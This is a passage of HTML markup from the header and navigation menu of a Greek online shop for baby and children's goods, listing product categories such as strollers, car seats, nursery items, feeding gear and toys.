    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/perpatoura/?locale=el_GR" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook fa-fw" aria-hidden="true"></i></a></li>    <li class="instagram"><a itemprop="sameAs" href="https://www.instagram.com/perpatoura_com/" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram fa-fw" aria-hidden="true"></i></a></li>          </ul>

 </div>                             <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="https://perpatoura.com/content/1-αποστολές-παραδόσεις"
                                    title="Our terms and conditions of delivery"                                                                >
                                Αποστολές - Παραδόσεις
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://perpatoura.com/content/5-τρόποι-πληρωμής"
                                    title="Our secure payment method"                                                                >
                                Τρόποι Πληρωμής
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://perpatoura.com/content/2-προσωπικά-δεδομένα"
                                    title="Δήλωση για Προσωπικών Δεδομένων"                                                                >
                                Προσωπικά Δεδομένα
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://perpatoura.com/content/3-terms-and-conditions-of-use"
                                    title="Όροι Χρήσης"                                                                >
                                Όροι Χρήσης
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://perpatoura.com/content/4-about-us"
                                    title="Learn more about us"                                                                >
                                Σχετικά με εμάς
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                <div class="d-inline-block">
    <a href="//perpatoura.com/module/iqitwishlist/view">
        <i class="fa fa-heart-o fa-fw" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>
<div class="d-inline-block">
    <a href="//perpatoura.com/module/iqitcompare/comparator">
        <i class="fa fa-random fa-fw" aria-hidden="true"></i> <span>Compare (<span
                    id="iqitcompare-nb"></span>)</span>
    </a>
</div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://perpatoura.com/">
    <img class="logo img-fluid"
         src="https://perpatoura.com/img/logo-1705991655.jpg"
                  alt="Perpatoura.com"
         width="180"
         height="80"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        <div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-5"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-5  cbp-has-submeu">
							<a href="https://perpatoura.com/86-βαπτιστικά" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Βαπτιστικά											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/86-βαπτιστικά"
                                                                                class="cbp-column-title nav-link cbp-category-title">Βαπτιστικά</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/182-βαπτιστικά-ρούχα-για-κορίτσι">Βαπτιστικά Ρούχα Για Κορίτσι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/183-βαπτιστικά-ρούχα-για-αγόρι">Βαπτιστικά Ρούχα Για Αγόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/184-σετ-βάπτισης">Σετ Βάπτισης</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/206-κουτιά-βαπτιστικών">Κουτιά Βαπτιστικών</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/186-λαδόπανα">Λαδόπανα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/180-μαρτυρικά-βάπτισης">Μαρτυρικά Βάπτισης</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/185-βιβλία-ευχών">Βιβλία Ευχών</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/187-διακόσμηση-βάπτισης">Διακόσμηση Βάπτισης</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/204-ποδιές">Ποδιές</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-6"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
							<a href="https://perpatoura.com/10-βόλτα" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Βόλτα											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-6">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/11-καρότσια"
                                                                                class="cbp-column-title nav-link cbp-category-title">Καρότσια</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/111-βρεφικά-καρότσια">Βρεφικά Καρότσια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/112-παιδικά-καρότσια">Παιδικά Καρότσια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/12-πολυκαρότσια-2-σε-1">Πολυκαρότσια 2 σε 1</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/13-πολυκαρότσια-3-σε-1">Πολυκαρότσια 3 σε 1</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/14-καρότσια-διδύμων">Καρότσια Διδύμων</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/19-αξεσουάρ-καροτσιού">Αξεσουάρ Καροτσιού</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/104-σετ-καροτσιού">Σετ Καροτσιού</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/105-χειμερινά-σετ-καροτσιού">Χειμερινά Σετ Καροτσιού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/106-καλοκαιρινά-σετ-καροτσιού">Καλοκαιρινά Σετ Καροτσιού</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/109-ποδόσακοι">Ποδόσακοι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/107-στρώματα-καροτσιού-προστατευτικά-καλύμματα">Στρώματα Καροτσιού - Προστατευτικά Καλύμματα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/103-κουνουπιέρες-σκίαστρα">Κουνουπιέρες - Σκίαστρα </a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/108-αδιάβροχα-καροτσιού">Αδιάβροχα Καροτσιού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/110-διάφορα-αξεσουάρ-καροτσιού">Διάφορα Αξεσουάρ Καροτσιού</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/16-καθίσματα-αυτοκινήτου"
                                                                                class="cbp-column-title nav-link cbp-category-title">Καθίσματα Αυτοκινήτου</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/113-βρεφικά-καθίσματα-αυτοκινήτου">Βρεφικά Καθίσματα Αυτοκινήτου</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/114-παιδικά-καθίσματα-αυτοκινήτου">Παιδικά Καθίσματα Αυτοκινήτου</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/115-αξεσουάρ-καθισμάτων-αυτοκινήτου">Αξεσουάρ Καθισμάτων Αυτοκινήτου</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">Αξεσουάρ </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://perpatoura.com/19-αξεσουάρ-καροτσιού"
                                           >Αξεσουάρ Καροτσιού</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/18-port-bebe"
                                           >Port Bebe</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/116-μάρσιποι"
                                           >Μάρσιποι</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/117-ιμάντες-στήριξης"
                                           >Ιμάντες Στήριξης</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/20-τσάντες-αλλαγής"
                                           >Τσάντες  Αλλαγής</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-7"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-7  cbp-has-submeu">
							<a href="https://perpatoura.com/21-βρεφικό-δωμάτιο" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											 Βρεφικό Δωμάτιο 											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-9">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/24-βρεφικά-κρεβάτια"
                                                                                class="cbp-column-title nav-link cbp-category-title">Βρεφικά Κρεβάτια</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/119-πολυμορφικά-μετατρεπόμενα-κρεβάτια">Πολυμορφικά - Μετατρεπόμενα Κρεβάτια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/25-λίκνα">Λίκνα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/120-προστατευτικά-κρεβατιού">Προστατευτικά Κρεβατιού</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/26-βρεφικά-στρώματα-επιστρώματα"
                                                                                class="cbp-column-title nav-link cbp-category-title">Βρεφικά Στρώματα - Επιστρώματα</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/122-στρώματα-για-κούνια">Στρώματα Για Κούνια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/123-στρώματα-για-λίκνο">Στρώματα Για Λίκνο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/124-στρώματα-για-παρκοκρέβατο">Στρώματα για Παρκοκρέβατο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/125-αδιάβροχα-επιστρώματα">Αδιάβροχα Επιστρώματα</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">Διάφορα </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks cbp-valinks-vertical">
                                                                                                <li><a href="https://perpatoura.com/121-κουνουπιέρες"
                                           >Κουνουπιέρες</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/22-πάρκα-παρκοκρέβατα"
                                           >Πάρκα - Παρκοκρέβατα</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/28-relax"
                                           >Relax</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/30-ενδοεπικοινωνία"
                                           >Ενδοεπικοινωνία</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/127-έπιπλα-βρεφικού-δωματίου"
                                           >Έπιπλα Βρεφικού Δωματίου</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/128-προστατευτικά-για-μωρά"
                                           >Προστατευτικά Για Μωρά</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/30-ενδοεπικοινωνία"
                                                                                class="cbp-column-title nav-link cbp-category-title">Ενδοεπικοινωνία</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-8"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-8  cbp-has-submeu">
							<a href="https://perpatoura.com/32-λευκά-είδη" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											 Λευκά Είδη 											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-12">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/129-βρεφικό-κρεβάτι"
                                                                                class="cbp-column-title nav-link cbp-category-title">Βρεφικό Κρεβάτι</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/70-προίκα-μωρού">Προίκα Μωρού</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/133-προίκα-μωρού-για-λίκνο">Για Λίκνο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/134-προίκα-μωρού-για-κούνια">Για Κούνια</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/33-βρεφικά-σεντόνια">Βρεφικά Σεντόνια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/36-βρεφικές-κουβέρτες">Βρεφικές Κουβέρτες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/135-προστατευτικές-πάντες">Προστατευτικές Πάντες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/96-βρεφικά-μαξιλάρια">Βρεφικά Μαξιλάρια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/37-βρεφικά-παπλώματα-παπλωματοθήκες">Βρεφικά Παπλώματα &amp; Παπλωματοθήκες</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/43-φαγητό-μωρού"
                                                                                class="cbp-column-title nav-link cbp-category-title">Φαγητό Μωρού</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/46-θηλασμός">Θηλασμός</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/138-μαξιλάρια-θηλασμού">Μαξιλάρια Θηλασμού</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/141-θήλαστρα">Θήλαστρα</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/142-ηλεκτρικά-θήλαστρα">Ηλεκτρικά Θήλαστρα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/143-χειροκίνητα-θήλαστρα">Χειροκίνητα Θήλαστρα</a></div></li></ul>
</div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/45-μπιμπερό-αξεσουάρ">Μπιμπερό &amp; Αξεσουάρ</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/151-μπιμπερό">Μπιμπερό</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/154-θηλές-για-μπιμπερό">Θηλές Για Μπιμπερό</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/152-βούρτσες-καθαρισμού">Βούρτσες Καθαρισμού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/153-δοσομετρητές-σκόνης-γάλακτος">Δοσομετρητές Σκόνης Γάλακτος</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/67-σκεύη-φαγητού">Σκεύη Φαγητού</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/149-μπωλ-πιάτα">Μπωλ - Πιάτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/148-σετ-φαγητού">Σετ Φαγητού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/145-εκπαιδευτικά-κύπελλα-ποτήρια">Εκπαιδευτικά Κύπελλα - Ποτήρια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/146-κουτάλια-πιρούνια">Κουτάλια - Πιρούνια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/147-παγούρια">Παγούρια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/150-διάφορα-σκεύη">Διάφορα Σκεύη</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/202-σουπλά">Σουπλά</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/76-σαλιάρες">Σαλιάρες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/44-καρεκλάκια-καθίσματα-φαγητού">Καρεκλάκια - Καθίσματα Φαγητού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/47-αποστειρωτές-θερμαντήρες">Αποστειρωτές - Θερμαντήρες</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/155-βρεφανάπτυξη"
                                                                                class="cbp-column-title nav-link cbp-category-title">Βρεφανάπτυξη</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/53-πιπίλες-αξεσουάρ">Πιπίλες &amp; Αξεσουάρ</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/156-πιπίλες">Πιπίλες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/157-θήκες-πιπίλας">Θήκες Πιπίλας</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/158-κλιπ-πιπίλας">Κλιπ Πιπίλας</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/54-μασητικα-ειδη-οδοντοφυιιας">Μασητικά - Είδη Οδοντοφυΐας</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/49-μπάνιο-υγιεινή"
                                                                                class="cbp-column-title nav-link cbp-category-title">Μπάνιο &amp; Υγιεινή</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/130-βρεφικό-μπάνιο">Βρεφικό Μπάνιο</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/55-μπανάκια-μωρού">Μπανάκια Μωρού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/56-αξεσουάρ-μπάνιου">Αξεσουάρ Μπάνιου</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/162-είδη-περιποίησης">Είδη Περιποίησης</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/57-θερμόμετρα">Θερμόμετρα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/160-αποσυμφορητικά-μύτης">Αποσυμφορητικά Μύτης</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/210-βρεφικά-μπουρνούζια-κάπες">Βρεφικά Μπουρνούζια -Κάπες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/211-παιδικά-μπουρνούζια">Παιδικά Μπουρνούζια</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/159-υγιεινή-μωρού">Υγιεινή Μωρού</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/75-αλλαξιέρες">Αλλαξιέρες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/52-γιο-γιο">Γιο - Γιο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/51-παιδικά-καθίσματα-τουαλέτας">Παιδικά Καθίσματα Τουαλέτας</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/161-βοηθητικά-σκαλοπάτια-μπάνιου">Βοηθητικά Σκαλοπάτια Μπάνιου</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/203-πετσέτες">Πετσέτες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/209-πετσέτες-θαλάσσης-πόντσο">Πετσέτες Θαλάσσης - Πόντσο</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-9"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-9  cbp-has-submeu">
							<a href="https://perpatoura.com/60-παιχνίδια" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Παιχνίδια											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-4">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/60-παιχνίδια"
                                                                                class="cbp-column-title nav-link cbp-category-title">Παιχνίδια</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/164-μαλακά-παιχνίδια-κουδουνίστρες">Μαλακά Παιχνίδια - Κουδουνίστρες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/163-παιχνίδια-δραστηριοτήτων">Παιχνίδια Δραστηριοτήτων</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/165-γυμναστήρια-χαλάκια-δραστηριοτήτων">Γυμναστήρια - Χαλάκια Δραστηριοτήτων</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/170-περιστρεφόμενα-mobile">Περιστρεφόμενα Mobile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/172-παιχνίδια-κούνιας-καροτσιού">Παιχνίδια Κούνιας - Καροτσιού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/166-μουσικά-παιχνίδια">Μουσικά Παιχνίδια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/59-περπατούρες">Περπατούρες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/171-παιχνίδια-για-το-αυτοκίνητο">Παιχνίδια Για Το Αυτοκίνητο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/169-παιδικές-σκηνές">Παιδικές Σκηνές</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/221-κούνιες">Κούνιες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/173-παιδικά-παιχνίδια">Παιδικά Παιχνίδια</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/73-ποδήλατα">Ποδήλατα </a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/174-τρίκυκλα-ποδήλατα">Τρίκυκλα Ποδήλατα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/175-ποδήλατα-ισορροπίας">Ποδήλατα Ισορροπίας</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/176-παιδικά-ποδήλατα">Παιδικά Ποδήλατα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/177-αξεσουάρ-ανταλλακτικά-ποδηλάτων">Αξεσουάρ - Ανταλλακτικά Ποδηλάτων</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/95-πατίνια">Πατίνια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/167-παιδικά-ηλεκτροκίνητα-οχήματα">Παιδικά Ηλεκτροκίνητα Οχήματα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/168-παιχνίδια-για-εξωτερικό-χώρο">Παιχνίδια για Εξωτερικό Χώρο</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-10"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-10  cbp-has-submeu">
							<a href="https://perpatoura.com/10610-μόδα" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Μόδα											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-12">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10611-βρεφικο-αγορι"
